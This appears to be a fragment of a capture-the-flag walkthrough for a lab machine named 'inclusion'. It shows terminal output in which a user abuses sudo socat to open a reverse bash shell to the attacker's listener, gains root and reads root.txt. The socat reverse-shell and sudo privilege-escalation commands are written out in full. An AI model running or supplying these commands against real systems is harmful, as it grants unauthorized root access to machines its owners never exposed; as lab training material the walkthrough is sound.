 (falconfeast) 10.10.161.174
Close terminal
falconfeast@inclusion:~$ sudo socat tcp-connect:10.9.1.34:1234 exec:bash,pt
y,stderr,setsid,sigint,sane
~: socat
Close terminal
ashik@whitedevil:~$ socat file:`tty`,raw,echo=0 tcp-listen:1234
root@inclusion:~# whoami
root
root@inclusion:~# cd ..
root@inclusion:/home# cd  ..
root@inclusion:/# cd root
root@inclusion:/root# cat root.txt
root@inclusion:/root#